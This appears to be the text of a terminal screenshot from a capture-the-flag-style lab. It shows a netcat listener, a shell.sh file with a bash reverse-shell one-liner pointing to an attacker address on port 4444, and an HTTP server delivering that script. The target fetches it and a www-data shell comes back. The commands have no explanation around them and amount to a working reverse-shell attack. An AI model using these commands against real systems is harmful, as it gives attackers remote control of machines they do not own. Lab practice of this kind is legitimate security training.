 (agent47@debian) ~> nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.211.
Ncat: Connection from 10.10.11.211:41288.
bash: cannot set terminal process group (1): Inappropriate ioctl fo
r device
bash: no job control in this shell
bash-5.1$ whoami
whoami
www-data
bash-5.1$
(agent47@debian) ~> cat shell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.73/4444 0>&1'⏎
(agent47@debian) ~> sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.211 - - [30/Aug/2023 13:41:42] "GET /shell.sh HTTP/1.1" 2
00 -